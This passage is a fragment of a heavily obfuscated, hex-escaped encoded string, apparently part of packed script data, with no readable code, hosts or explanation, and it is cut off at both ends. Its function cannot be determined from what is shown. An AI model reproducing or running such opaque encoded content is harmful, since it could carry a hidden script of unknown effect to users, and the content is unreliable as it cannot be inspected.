x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\